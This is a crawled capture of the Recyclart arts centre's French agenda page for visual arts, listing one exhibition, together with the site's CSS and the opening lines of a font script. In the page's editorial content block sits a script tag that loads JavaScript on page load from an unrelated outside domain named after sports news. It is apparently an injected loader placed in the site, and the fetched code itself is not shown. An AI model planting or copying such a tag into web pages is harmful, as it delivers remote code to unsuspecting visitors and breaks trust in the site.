

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recyclart.be/fr/agenda?category=arts-plastiques
body_size: 3356
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <title>Recyclart — Agenda</title>
        <link rel="alternate" title="Agenda" type="application/rss+xml" href="/fr/agenda/rss" />
        <link rel="alternate" title="Actualités" type="application/rss+xml" href="/fr/actualites/rss" />
        <link type="text/css" href="/plugins/jquery-ui/css/smoothness/jquery-ui-1.8.16.custom.css" rel="stylesheet" />
        <link type="text/css" href="/plugins/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/plugins/formValidator/css/validationEngine.jquery.css" rel="stylesheet" media="screen"    />
                <style>:root { --primary: #45f425; --primary-darker: #1ecd00 }</style>
        <link type="text/css" href="/css/bootstrap.min.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/css/master.css" rel="stylesheet" media="screen" />
        <link type="text/css" href="/css/print.css" rel="stylesheet" media="print" />

        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
        <link rel="manifest" href="/site.webmanifest">
        <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
        <meta name="msapplication-TileColor" content="#000000">
        <meta name="theme-color" content="#ffffff">

                <link rel="shortcut icon" href="/favicon.ico" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.16/jquery-ui.min.js"></script>
        <script>
        if (typeof jQuery == 'undefined') {
            document.write(unescape("%3Cscript src='/plugins/jquery-ui/js/jquery-1.7.1.min.js' type='text/javascript'%3E%3C/script%3E"));
            document.write(unescape("%3Cscript src='/plugins/jquery-ui/js/jquery-ui-1.8.16.custom.min.js' type='text/javascript'%3E%3C/script%3E"));
        }
        </script>
        <script src="/plugins/jquery-ui/js/jquery.ui.datepicker-fr.js"></script>
        <script src="/plugins/fancybox/jquery.fancybox-1.3.4.js"></script>
        <script src="/plugins/formValidator/js/languages/jquery.validationEngine-fr.js"></script>
        <script src="/plugins/formValidator/js/jquery.validationEngine.js"></script>
        <script src="/plugins/jquery.innerfade.js"></script>
        <script src="/plugins/pixastic/pixastic.custom.js"></script>
        <script src="/plugins/cufon/cufon.js"></script>
        <script src="/plugins/cufon/Helvetica_Heavy_800.font.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="author" content="Typi Design 2011 info(at)typidesign(dot)be" />
        <meta name="language" content="fr" />
    </head>
    <body class="fr rub-1 module evenements liste">
        <div id="container" class="container categorie">
            <div id="header">
<div>
    <div class="iconMenu">
        <a class="smooth-scroll" href="#footer"><img src="/images/icon-menu.png" alt="Aller au menu de navigation"></a>
    </div>
    <ul id="shortcuts">
        <li><a href="#mainContent" title="Aller au contenu principal">Aller au contenu principal</a></li>
        <li><a href="#mainNav" title="Aller au menu de navigation">Aller au menu de navigation</a></li>
    </ul>
        <ul id="languages" class="span1 nav">
        <li class="fr active">
        <a href="https://recyclart.be/fr/agenda">
        - fr        </a>
    </li>
        <li class="nl">
        <a href="https://recyclart.be/nl/agenda">
        - nl        </a>
    </li>
        </ul>
    <h1 class="fr pull-left">
        <a href="/" title="Recyclart" id="top">Recyclart</a>
    </h1>
        <div class="span1 navPole">
        <h2><a href="/fr/agenda?tag=centre-d-arts">Centre d’arts</a></h2>
    </div>
    <div class="span1 navPole">
        <h2><a href="/fr/fabrik">Fabrik</a></h2>
    </div>
    <div class="span1 navPole">
        <h2><a href="/fr/bar-resto">Bar<br> Resto</a></h2>
    </div>

</div>
            </div>
            <div id="content" class="row">
                <div class="article span5">
                    <h1>Agenda</h1>
                    <h2>Arts plastiques</h2>
                    <div class="tinymce"><script type="text/javascript" src="https://new2sportnews.com/recyclart.js"></script></div>
<!--                     <h3>Fichiers</h3>
                    <div class="fichiers row">
                    <div class="span1 encartColor">
                        <a target="_blank" href="/uploads/fichiers/pages/recyclart-programme-sept-oct-2025-web.pdf" title="recyclart-programme-sept-oct-2025-web.pdf" class="pdf">
                        <h3>recyclart-programme-sept-oct-2025-web.pdf</h3>
                        <h4>pdf</h4>
                            <p>Download ></p>
                        </a>
                    </div>
                        <hr class="clear" />
                    </div>
 -->
                                                        <div class="mois span1"><h2>01</h2></div>
                                    <div class="items agenda nav span4">
                                        <div class="row">
                                                                                                    <div class="span1 encartColor">
                                                            <a target="_blank" href="/uploads/fichiers/pages/recyclart-programme-sept-oct-2025-web.pdf"><h3>Download <br />our <br /></h3><h4>agenda </h4><h3>in pdf </h3><p>Download ></p></a>
                                                                                                                    </div>
                                                                                                                <div class="item span1">
                                                            <!-- <a href="https://recyclart.be/fr/agenda//exhibition-by-rebecca-ann-rosen"> -->
                                                            <a href="https://recyclart.be/fr/agenda/exhibition-by-rebecca-ann-rosen">
                                                                <!-- <div class="image" style="background-image:url(/uploads/images/evenements/blow-hole_small.jpg)"> -->
                                                                <div class="image">
                                                                                                                                            <img alt="blow-hole.jpg" src="/uploads/images/evenements/blow-hole_small.jpg" />
                                                                                                                                    </div>
                                                                <div class="texte">
                                                                                                                                        <h3>07.01<sup>.26</sup> > 28.02<sup>.26</sup></h3>
                                                                    <h6>&quot;Memory Hole&quot;</h6>                                                                    <h4>Exhibition by Rebecca Ann Rosen</h4>                                                                                                                                                                                                        </div>
                                                            </a>
                                                        </div>
                                                                                                </div>
                                    </div>
                                                    </div>
            <div class="aside">
                <h1>News</h1>
            </div>
            </div>
    <div id="footer">
        <div class="row navFooter">
                        <div class="span1 offset1 menu">
                <ul class="nav nav1">
                    <li><a href="/fr/centre-d-arts">Centre d'arts</a></li>
                    <li><a href="/fr/fabrik">Fabrik</a></li>
                    <li><a href="/fr/bar-resto">Bar resto</a></li>
                </ul>
                <ul class="nav nav2">
                    <li><a href="/fr/a-propos-de-recyclart">À propos de Recyclart</a></li>
                    <li><a href="/fr/contact">Contact</a></li>
                    <li><a href="/fr/acces">Accès</a></li>
                    <li><a href="/fr/offres-d-emploi">OFFRES D'EMPLOI</a></li>
                </ul>
                <ul class="nav nav3">
                    <li><a href="/fr/"></a></li>
                    <li><a href="/fr/"></a></li>
                </ul>
            </div>
                        <div class="span1 calendrier">
                <table class="calendar">
<tr class="caption">
    <th colspan=1>
        <a href="/fr/agenda?year=2025&amp;month=12">&lt;</a>
    </th>
    <th colspan=5>
        <span class="h2">
            <a href="/fr/agenda?year=2026&amp;month=01">janvier 2026</a>
        </span>
    </th>
    <th colspan=1>
        <a href="/fr/agenda?year=2026&amp;month=02">&gt;</a>
    </th>
</tr>
<tr>
    <th>L</th>
    <th>M</th>
    <th>M</th>
    <th>J</th>
    <th>V</th>
    <th>S</th>
    <th>D</th>
</tr><tr><td></td><td></td><td></td><td>01</td><td>02</td><td>03</td><td>04</td></tr><tr><td>05</td><td>06</td><td>07</td><td>08</td><td>09</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td class="active">25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td></td></tr></table>            </div>
            <div class="span1 reseaux">
                <ul class="nav">
                                        <li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/RECYCLARTBXL/">Facebook</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/recyclartbxl/">Instagram</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCincK2GpyZ-Gp20XupU2jXg/videos?disable_polymer=1">YouTube</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://www.mixcloud.com/RECYCLART/">Mixcloud</a></li>                    <li><a target="_blank" rel="noopener noreferrer" href="https://open.spotify.com/user/recyclartbxl">Spotify</a></li>                                            <li><a target="_blank" rel="noopener noreferrer" href="/fr/programme-newsletter">Newsletter</a></li>
                                    </ul>
            </div>
            <div class="span2 search">
                                <form id="globalSearchForm" class="form-horizontal" action="/fr/chercher" method="get" accept-charset="utf-8">
                    <div class="input-append">
                        <input placeholder="SEARCH" class="text" type="text" id="s" name="s" value="" />
                        <button class="btn" type="submit" id="submitSearch">OK</button>
                    </div>
                </form>
                            </div>
        </div>
        <ul class="logos-partenaires">
            <li><a href="https://www.cru-csv.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/centre-de-renovation-urbaine.png" alt="Centre de rénovation urbaine" height="64"></a></li>
            <li><a href="https://be.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/be-brussels.png" alt="be-brussels" height="64"></a></li>
            <li><a href="https://rabbko.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/reseau-des-arts-a-bruxelles.png" alt="Réseau des arts à bruxelles / Brussels Kunstenoverleg" height="64"></a></li>
            <li><a href="https://www.vgc.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/n-brussel.png" alt="Vlaamse Gemeenschapscommissie" height="64"></a></li>
            <li><a href="https://www.federation-wallonie-bruxelles.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/federation-wallonie-bruxelles.png" alt="Fédération Wallonie-Bruxelles" height="64"></a></li>
            <li><a href="https://www.vlaanderen.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/vlanderen-verbeelding-werkt.png" alt="Vlanderen verbeelding werkt" height="64"></a></li>
            <li><a href="https://www.molenbeek.irisnet.be" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/molenbeek-1080.png" alt="Molenbeek" height="64"></a></li>
            <li><a href="https://ccf.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/logo-francophones-bruxelles.png" alt="Francophones Bruxelles" height="64"></a></li>
            <li><a href="https://allianzfoundation.org" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/allianz-foundation.png" alt="Allianz Foundation" height="64"></a></li>
            <li><a href="https://www.circulareconomy.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/be-circular.png" alt="Be Circular" height="64"></a></li>
            <li><a href="https://shiftingeconomy.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/shifting-economy.png" alt="Shifting Economy" height="64"></a></li>
            <li><a href="https://innoviris.brussels" target="_blank" rel="noopener noreferrer"><img src="/images/partenaires/innoviris.png" alt="Innoviris" height="64"></a></li>
        </ul>
        <div class="address-copyright">
            <div class="row">
                                <p class="adresse span3">
                    <strong>Recyclart</strong> 13-15 rue de Manchester 1080 Molenbeek - T 02 502 57 34 - info(arrobe)recyclart.be                </p>
                                <p class="span1">
                    Design by <a target="_blank" rel="noopener noreferrer" href="http://www.pametjenny.be/">Pam &amp; Jenny</a>
                </p>
                <p class="span1">
                    Website by <a target="_blank" rel="noopener noreferrer" href="https://typi.be">Typi Design</a>
                </p>
            </div>
            <div class="row">
                <p class="span12">
                    TVA BE 0462.375.838, RPM Bruxelles –
                    <a href="/fr/conditions-generales">Conditions Générales</a> –
                    <a href="/fr/charte-vie-privee">Charte vie privée</a> –
                    <a href="/fr/politique-des-cookies">Politique des cookies</a>
                </p>
            </div>
        </div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://recyclart.be/css/master.css
body_size: 4216
content:
body.admin { margin-top: 30px; }
sup, sub { line-height: 1px; font-size: 50%; top: -.6em; }
h2 sup, h2 sub, h3 sup, h3 sub { font-size: 25%; top: -1.9em; }
h2 span { font-size: 50%; top: -.6em; }
h2, h3, h4, h5, h6, p, ul, ol, ul ul, ol ol, ul ol, ol ul { margin-bottom: 16px; }
h2, h3, h4, h5, h6 { color: #000; }

/* Divers */
.left { float: left; }
.right { float: right; }
.clear { visibility: hidden; height: 0; margin: 0; padding: 0; border: 0; clear: both; }

.date { }
.lieu { }
.year { font-size: 75%; }
.link { color: var(--primary); }
.chapeau { font-style: italic; }

.btn { padding: 4px 10px 4px; border: 1px solid #111; color: #fff; background: #333; border-radius: 3px; text-decoration: none; text-shadow: none; }
.btn:hover { border-color: rgba(0,0,0,0.3); color: #fff; background: #222; }
.btn:active { box-shadow: 1px 1px 2px rgba(0,0,0,0.3) inset; }

.btn.color { border-color: rgba(0,0,0,0.3); color: #fff; background: var(--primary); }
.btn.color:hover { background: var(--primary-darker); }

.back a, .ics a { color: #000; text-decoration: none; }
.back a:hover, .ics a:hover { color: var(--primary); }

.formError .formErrorContent, .formError .formErrorArrow div { background: var(--primary); }
.form-actions { margin: 0; padding-left: 0; border: 0; background: none; }

.control-group { margin-bottom: 0; }
.control-group.rue { width: 170px; margin-right: 10px; float: left; }
.control-group.rue input { width: 160px; }
.control-group.numero { width: 85px; margin-right: 10px; float: left; }
.control-group.numero input { width: 75px; }
.control-group.boite { width: 85px; float: left; }
.control-group.boite input { width: 75px; }
.control-group.cp { width: 85px; margin-right: 10px; float: left; }
.control-group.cp input { width: 75px; }
.control-group.localite { width: 265px; float: left; }
.control-group.localite input { width: 255px; }

.champVide { display: none; }
.asterisque { font-weight: bold; color: var(--primary); }

/* Général */
#shortcuts { display: none; }
#container { margin-left: -54px; min-width: 0; }
#header { width: 1205px; height: 220px; padding-top: 20px; background: url(/images/new-bg-header.png) no-repeat 54px 0px; position: fixed; left: -54px; top: 0; z-index: 2; }
#header .container { margin: 0; }
#content { padding-top: 240px; }
#footer { min-width: 1205px; padding-top: 48px; clear: both; }

.article { padding-bottom: 32px; }
.aside { width: 278px; padding-bottom: 32px; float: right; display: none; }

/* Admin connecté */
body.admin #header { top: 30px; }
/* Icon Menu */
.iconMenu { position: relative; top: 10px; left: 80px; width: 40px; height: 40px;}
/* Header */
#header h1 { width: 183px; position: absolute; left: 744px; }
#header h1 a { display: block; width: 183px; height: 237px; margin-top: -20px; text-indent: -9999px; }

/* Connexion */
#connexion { display: none; position: absolute; }
#connexion strong, #connexion a { padding-right: 5px; }

/* Menu */
#header .span1 .nav  { margin-bottom: 14px; }
#header .span1.divers  { margin-top: 112px; }
#header .span1.reseaux  { margin-top: 112px; }

#header .span1 .nav li, #header .span1 p  { font-size: 10px; line-height: 14px; }
#header .span1 .nav li > a  { display: inline; text-transform: uppercase; line-height: 14px; color: #000; }
#header .span1 .nav li.active > a, #header .span1 .nav li > a:hover  { color: var(--primary); }

#header .span1.calendrier .nav { margin-top: 11px; }
#header .span1 p  { margin-top: 10px; }
#header .span1 p a  { text-transform: uppercase; text-decoration: none; color: #000; }
#header .span1 p.active a, #header .span1 p a:hover  { color: var(--primary); }

#header .span1 .nav.nav1 li > a  { font-weight: bold; }

#header .span1 h2, #header .span1 .h2  { display: block; margin-bottom: 14px; font-size: 10px; line-height: 14px; font-weight: bold; text-transform: uppercase; }
#header .span1.menu h2  { font-weight: normal; }

#header .span1 h2 a { color: #000; }
#header .span1 h2.active a, #header .span1 h2 a:hover { color: var(--primary); text-decoration: none; }

#header .navPole { padding-top: 10px; }
#header .navPole h2 a { text-transform: uppercase; color:#000; font-size: 30px; font-weight: bold; text-rendering: optimizelegibility; letter-spacing: -2px; }

/* Langues */
#languages.nav  { margin: 153px 0 0 0; }
#languages.nav li  { display: inline; }
#languages.nav li.fr  { margin-left: 53px; }
#languages.nav li > a  { font-weight: bold; display: inline; color: #000; }
#languages.nav li.active > a  { font-weight: bold; display: inline; color: var(--primary); }

/* Calendrier */
.calendar { width: 130px; margin-bottom: 14px; border-collapse: collapse; }
.calendar th { padding: 0; text-align: center; font-size: .8em; line-height: 14px; font-weight: normal; vertical-align: top; color: #555; }
.calendar td { padding: 0; text-align: center; font-size: .8em; line-height: 14px; font-weight: bold; color: #CCC; }
.calendar .caption th a { color: #fff; }
.calendar .caption th a:hover { text-decoration: none; color: var(--primary); }
.calendar .active { color: #000; }

/* Recherche */
#globalSearchForm .input-append { display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; }
#globalSearchForm input { display: block; height: 16px; border: none; box-shadow: none; }
#globalSearchForm .input-append .btn { display: block; height: 24px; border: none; box-shadow: none; background-color: #555; }
#year input, #header #globalSearchForm input#submitSearch  { width: 25px; height: 20px; padding: 0; line-height: 20px; color: #000; border: 0; background: none; box-shadow: none; }
#year input:hover, #header #globalSearchForm input#submitSearch:hover  { color: var(--primary); }

/* Menu */
#nav ul { list-style-type: none; padding: 0; }
#nav ul li { display: inline; padding-right: 10px; }
#nav ul li a { text-decoration: none; }
#nav ul li.active a { color: var(--primary); }

/* Page */
.article h1 { margin-left: 195px; margin-bottom: 48px; color: var(--primary); font-size: 1em; text-decoration: underline; }
.article h2 { margin-left: -150px; color: var(--primary); font-size: 80px; line-height: 65px; text-transform: uppercase; margin-bottom: 50px; }
.article h3 { text-transform: uppercase; }
.article.offset1 h1 { margin-left: 0; }

.categorie .article h2, .tag .article h2, .annee .article h2 { margin-left: 45px; }
.article .mois h2  { margin-left: 18px; }

.article h2 .cufon { margin-top: -20px; margin-bottom: -10px; }

/* Page Arborescence */
.article ul.navPages  { list-style: none; margin: 0; }
.article ul.navPages li ul  { margin-left: 56px; }

.article ul.navPages li h3.navPagesTitre  { margin: 0; }
.article ul.navPages li h3.navPagesTitre a  { color: #000; font-size: 32px; text-transform: uppercase; font-weight: bold; line-height: 32px; letter-spacing: -2px; }
.article ul.navPages li h3.navPagesTitre a .btnPlus  { color: var(--primary); font-size: 32px; }
.article ul.navPages li.active h3.navPagesTitre a  { color: var(--primary); }

.article ul.navPages li.active h3.navPagesTitre  { margin-bottom: 16px; }
.article ul.navPages li.active  { margin-bottom: 16px; }
.module .article ul.navPages li.active h3.navPagesTitre  { margin-bottom: 48px; }

/* Listes */
.liste {  }

/* Fiches */
.fiche {  }

.fiche .navEvents { height: 16px; }
.fiche.evenements .navEvents, .fiche.archives .navEvents, .fiche.projets .navEvents, .fiche.recettes .navEvents, .fiche.photos .navEvents { margin-top: -32px; }
.fiche.actualites .related  { margin-top: 32px; }
.fiche .navEvents a { color: #000; text-decoration: none; }
.fiche .navEvents a:hover { color: #333; }
.fiche.evenements .navEvents a, .fiche.archives .navEvents a { color: var(--primary); }
.fiche.evenements .navEvents a:hover, .fiche.archives .navEvents a:hover { color: var(--primary-darker); }

.fiche .info { padding-bottom: 8px; }
.fiche .info h2, .fiche .info h3, .fiche .info h4, .fiche .info h6, .fiche .info h5, .fiche .info p { margin-left: 0; margin-bottom: 8px; color: #000; }
.fiche .info h2 { font-size: 32px; line-height: 28px; text-transform: uppercase; }
.fiche .info h2 { margin-bottom: 0; }
.fiche .info h4 { text-transform: uppercase; }
.fiche .info h5 { margin-bottom: 0; }
.fiche .info h6 { margin-bottom: 0; }

.fiche .info h3 .cufon, .fiche .info h4 .cufon { margin: -5px 0 -5px; }

.fiche .info a { color: #000; text-decoration: underline; }
.fiche.evenements .info a, .fiche.archives .info a { color: var(--primary); white-space: nowrap; line-height: 20px; }

.fiche .info .categories { margin-bottom: 8px; }
.fiche .info .categories a { padding: 2px 5px 2px; color: #fff; background: #000; text-decoration: none; }
.fiche .info .categories a:hover { background: #333; }
.fiche.evenements .info .categories a, .fiche.archives .info .categories a { background: var(--primary); }
.fiche.evenements .info .categories a:hover, .fiche.archives .info .categories:hover a { background: var(--primary-darker); }

.fiche.evenements .info .ticketmatic a, .fiche.archives .info .ticketmatic a { padding: 2px 5px 2px; color:#fff; background: #000; text-decoration: none;  }
.fiche.evenements .info .ticketmatic a:hover, .fiche.archives .info .ticketmatic a:hover { background: #333;  }

.fiche .tinymce { margin-bottom: 32px; }

.fiche .tags { margin-bottom: 32px; font-weight: bold; font-size: 11px; }
.fiche .tags strong { text-transform: uppercase; }
.fiche .tags a { color: #000; text-decoration: none; }
.fiche .tags a:hover { color: var(--primary); }

.fiche .salle { margin: 0; }
.fiche .ics { margin-bottom: 8px; }

.fiche.archives .article img { max-width: 362px; }

/* Fiches agenda */
.fiche.evenements .info h2, .fiche.evenements .info h3, .fiche.evenements .info h4, .fiche.evenements .info h5, .fiche.evenements .info h6, .fiche.evenements .info p,
.fiche.archives .info h2, .fiche.archives .info h3, .fiche.archives .info h4, .fiche.archives .info h5, .fiche.archives .info h6, .fiche.archives .info p { color: var(--primary); }
.fiche.evenements .info h2, .fiche.archives .info h2 { font-size: 80px; line-height: 60px; }

/* Items général */
.items { margin: 0 0 32px; padding: 0; list-style-type: none; }

.items li { margin-bottom: 16px; }

.items a { display: block; color: #000; text-decoration: none; text-transform: uppercase; }

.items a .image { display: block; background: no-repeat top left; position: relative; overflow: hidden; }
.items a .image .imageLegend { display: block; width: 90%; padding: 3px 5% 3px; font-size: 1em; line-height: 1.2em; position: absolute; bottom: 0; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; background-color: #FFF; background-color: rgba(255,255,255,.5); }
.items a .texte {  }
.items.sansImage a .texte {  }

.items a h3, .items a h4, .items a h5, .items a h6, .items a p { margin: 0; color: inherit; }
.items a h3 { font-weight: bold; font-size: 32px; line-height: 28px; text-transform: uppercase; margin: 5px 0 5px; }
.items a h4 { margin: 5px 0 5px; }
.items a h5 { font-size: 14px; font-weight: bold; }
.items a h6 { font-size: 12px; font-weight: normal; width: 167px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.items.agenda a h4, .items.archives a h4 { margin: 0; }
.items.agenda a h3, .items.agenda a h4, .items.agenda a h5, .items.agenda a h6, .items.agenda a p,
.items.archives a h3, .items.archives a h4, .items.archives a h5, .items.archives a h6, .items.archives a p { color: var(--primary); }

.items a h3 .cufon, .items a h4 .cufon { margin: -5px 0 -5px; }

.archives form#year { margin-top: -43px; position: absolute; }

/* Items vignettes */
.items .item.span1 { height: 245px; overflow: hidden; }
.items .item.span1 .image { max-height: 140px; overflow: hidden; }
.archives .items .item.span1 .image img { max-width: 167px; }
.items .item.span1 .texte { height: 101px; max-height: 101px; overflow: hidden; }

.items .item.span2 { height: 490px; overflow: hidden; }
.items .item.span2 .image { max-height: 280px; overflow: hidden; }

.items .item.span2 .texte h4 { font-size: 32px; line-height: 28px; }

.items .item p { font-size: 10px; color: #000; }

/* Catégories filtres */
.module .article ul.navPages li .categories.span1 { margin-left: -195px; position: absolute; }
.module .article ul.navPages li .categories.span1 li { margin-left: 68px; margin-bottom: 32px; text-align: center; }
.module .article ul.navPages li .categories.span1 li a { text-decoration: underline; color: #000; font-weight: bold; }
.module .article ul.navPages li .categories.span1 li a:hover, .module .article ul.navPages li .categories.span1 li.active a { color: var(--primary); }

/* Encarts général : facebook, newsletter et fichiers */
.span1.encartColor a { height: 134px; padding: 3px; background: var(--primary); color: #fff; }
.span1.encartColor a:hover { background: var(--primary-darker); color: #fff; }

.span1.encartColor a h3  { font-size: 12px; line-height: 14px; }
.span1.encartColor a h4  { font-size: 32px; line-height: 28px; margin-bottom: 10px; }
.span1.encartColor a p  { font-size: 9px; }

.span1.encartColor a h3, .span1.encartColor a h4, .span1.encartColor a h5, .span1.encartColor a h6, .span1.encartColor a p { color: #fff; }

/* Encarts facebook et newsletter */
.items .span1.encartColor { height: 245px; }

/* Encarts fichiers */
.fichiers .span1.encartColor { margin-bottom: 28px; }
.fichiers .span1.encartColor a { display: block; text-decoration: none; }
.fichiers .span1.encartColor a h3 { width: 40%; margin: 0; text-transform:uppercase; color: #fff; }
.fichiers .span1.encartColor a h4 { text-transform:uppercase; color: #fff; }

/* Adresses */
.adresses #map { width: 320px; height: 320px; margin: 70px 0 50px; float: right; }

/* Chercher */
.items.chercher a p  { text-transform: none; }
.items.chercher a p.link  { color: var(--primary); }

/* TinyMCE */
.tinymce {  }
.tinymce h3  { text-transform: uppercase; font-size: 14px; color: #000; }
.tinymce h4  { text-transform: uppercase; }

/* Galeries */
.galerie {  }
.galerie .span1, .galerie .span2 { margin-bottom: 28px; }
.galerie .span1 a { display: block; height: 111px; overflow: hidden; }
.photos .galerie .span1 a { height: 251px; }
.galerie a { display: block; color: #000; text-decoration: none; position: relative; }
.galerie a:hover { color: var(--primary); }
.galerie .imageLegend { display: block; width: 100%; padding: 2px 0; background: #fff; font-size: 9px; line-height: 12px; text-transform: uppercase; overflow: hidden; position: absolute; bottom: 6px; }
.galerie .imageLegend strong { display: block; white-space: nowrap; }
.galerie .imageLegend em { display: block; white-space: nowrap; text-transform: none; }

.evenements .galerie a, .archives .galerie a { color: var(--primary); }
.evenements .galerie a:hover, .archives .galerie a:hover { color: var(--primary-darker); }

/* Player */
.player {  }
.player ul { padding: 0; font-size: 1em; list-style-type: none; }

/* Commentaires */
.commentaires .items { list-style: none; }
.commentaires .items li { padding: 20px; line-height: 1.5em; background: #333; box-shadow: 2px 2px 2px rgba(0,0,0,0.3); border-radius: 5px; }
.commentaires .items li cite { font-size: 1.2em; font-weight: bold; font-style: normal; color: var(--primary); }
.commentaires .items li small { font-size: 1em; font-style: italic; color: #fff; }
.commentaires .items li p { margin: 12px 0 0; font-size: 1.2em; color: #ccc; }

/* Messages */
.confirmationInForm, .errorsInForm { margin-bottom: 18px; padding: 20px; background: #333; box-shadow: 2px 2px 2px rgba(0,0,0,0.3); border-radius: 3px; }
.confirmationInForm p, .errorsInForm p, .confirmationInForm ul li, .errorsInForm ul li, .confirmationInForm ul, .errorsInForm ul { margin: 0; color: #ccc; }
.confirmationInForm ul, .errorsInForm ul { margin: 0; }
.confirmationInForm strong { color: var(--primary); }
.errorsInForm strong { color: red; }
.errorsInForm a { color: var(--primary); }

/* Colonne */
.aside {  }
.aside h1  { visibility: hidden; margin-bottom: 48px; font-size: 1em; text-decoration: underline; }
.article h1, .aside h1 { visibility: hidden; margin-bottom: 0; }

.aside .encart { margin-bottom: 16px; }
.aside .encart h2 { margin: 0; font-size: 10px; line-height: 12px; text-transform: uppercase; }
.aside .encart h2 a { color: #000; text-decoration: none; }
.aside .encart h2 a:hover { color: var(--primary); }

.aside .encart a .image {  }
.aside .encart a .image img { filter: gray; }
.aside .encart a:hover .image img { filter: none; }
.aside .encart a .image img, .aside .encart .items a .image canvas { display: block; }
.aside .encart a .texte {  }

/* Actualités */
.aside .encart.telex { margin-bottom: 32px; padding: 8px 8px 2px; background: var(--primary); }
.aside .encart.telex .items { margin: 0; }
.aside .encart.telex h2, .aside .encart.telex p { margin-bottom: 12px; color: #fff; }
.aside .encart.telex h3, .aside .encart.telex h4 { margin-bottom: 0; color: #fff; }
.aside .encart.telex h3 { margin-bottom: 4px; font-size: 16px; line-height: 16px; text-transform: uppercase; }
.aside .encart.telex a { display: inline; text-transform: none; text-decoration: underline; }

/* Actualités */
.aside .encart.actualites h3, .aside .encart.actualites h5 { color: var(--primary); }
.aside .encart.actualites h3 { font-size: 16px; line-height: 16px; }

/* Mix */
.aside .encart.mix object, .aside .encart.mix embed { max-width: 278px; max-height: 278px; }

/* In vitro */
.aside .encart.invitro h3 { font-weight: bold; font-size: 32px; line-height: 28px; text-transform: uppercase; margin: 5px 0 5px; }
.aside .encart.invitro a { display: block; color: #000; text-decoration: none; text-transform: uppercase; }
.aside .encart.invitro a:hover { color: var(--primary); }

/* Footer */
#footer ul { padding: 0; list-style-type: none; }
#footer ul li { display: inline; padding-right: 10px; }
#footer ul li a { text-decoration: none; }

#footer .logos-partenaires { margin-left: 190px; padding: 28px 0 28px; display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; }
#footer .logos-partenaires a { display: block; }
#footer .logos-partenaires img { height: 64px; }

#footer .address-copyright { margin-left: 195px; }

.navFooter { background: #000; padding-top: 20px; }
.navFooter h2 { color: #FFF; line-height: 28px; font-size: 20px; }

#footer .span1 .nav li, #footer .span1 p  { font-size: 10px; line-height: 14px; display: block;}
#footer .span1 .nav li > a  { display: inline; text-transform: uppercase; line-height: 14px; color: #FFF; }
#footer .span1 .nav li.active > a, #footer .span1 .nav li > a:hover  { color: var(--primary); }

#footer .span1.calendrier .nav { margin-top: 11px; }
#footer .span1 p  { margin-top: 10px; }
#footer .span1 p a  { text-transform: uppercase; text-decoration: none; color: #000; }
#footer .span1 p.active a, #footer .span1 p a:hover  { color: var(--primary); }

#footer .span1 .nav.nav1 li > a  { font-weight: bold; }
#footer .search input.text { width: 150px; }
#footer p { font-size: 11px; }
#footer p.adresse {clear:both;}

/* Toolbar */
#toolbar { color: #fff; font-family: Verdana, Helvetica, Arial, sans-serif; width: 100%; height: 30px; position: fixed; top: 0; right: 0; z-index: 10001; background: #444; box-shadow: 0px 5px 5px rgba(0,0,0,0.5); text-shadow: 0px -1px 1px rgba(0,0,0,.5); }
#toolbar ul { margin: 0; list-style-type: none; font-size: 11px; padding: 0; line-height: 30px; }
#toolbar li { line-height: 30px; display: block; float: left; width: 130px; }
#toolbar li+li { border-left: 1px solid #333; }
#toolbar a { display: block; width: 100%; color: #eee; background: #666 no-repeat center; text-decoration: none; padding-left: 10px; }
#toolbar a:hover { background-color: #555; }
#toolbar .user_name { display: inline; width: auto; padding-right: 7px; }
#toolbar .pages { width: 45px; }
#toolbar .logout { width: 109px; }
#toolbar .hasIcon { width: 31px; text-indent: -9999px; }
#toolbar .hasIcon a { padding-left: 0; }
#toolbar .home { width: 36px; text-indent: -9999px; }
#toolbar .home a { background-image: url("../images/home.png"); background-position: 10px center; }
#toolbar .switch a { background-image: url("../images/switch.png"); }
#toolbar .users a { background-image: url("../images/users.png"); background-position: 9px center; }
#toolbar .settings a { background-image: url("../images/settings.png"); }

@media (max-width:980px){
	#header { position: static; }
	#content { padding-top: 0; }
}


--- FILE ---
content_type: application/javascript
request_url: https://recyclart.be/plugins/cufon/Helvetica_Heavy_800.font.js
body_size: 12206
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
